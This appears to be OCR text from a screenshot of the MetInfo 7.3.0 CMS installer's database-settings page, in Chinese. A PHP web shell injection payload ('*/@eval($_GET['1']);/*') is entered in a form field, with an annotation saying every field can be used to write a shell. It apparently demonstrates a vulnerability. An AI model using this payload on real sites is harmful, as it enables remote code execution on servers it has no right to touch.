 MetInfo
MetInfo|米拓企业建站系统 7.3.0 全新安装
1 阅读使用协议
2 系统环境检测
3 数据库设置
4 管理员设置
5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 met_ 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
1 所有框都可以写shell
"*/@eval($_GET['1']);/*
数据库密码
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续